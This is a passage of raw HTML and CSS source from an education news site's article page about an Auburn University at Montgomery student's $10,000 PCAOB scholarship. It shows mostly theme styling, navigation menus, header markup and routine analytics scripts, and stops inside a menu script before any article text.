    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news",
                    "name": "Top Global News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news/scholarship-search",
                    "name": "Scholarship"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html",
                    "name": "Auburn University at Montgomery accounting student Jack Wright earns $10,000 PCAOB scholarship"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="Auburn University at Montgomery (AUM)&nbsp;accounting major Jack Wright has been awarded a $10,000 scholarship from the Public Company Accounting Oversight Board (PCAOB) Scholars Program. He is amon…" />
<meta name="keywords" content="Education in United States, Scholarship, Study in United States, United States News" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="post-template-default single single-post postid-1470 single-format-standard auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696bc3ad154fe_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696bc3ad16a3b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696bc3ad16a3b" ><script>var block_td_uid_2_696bc3ad16a3b = new tdBlock();
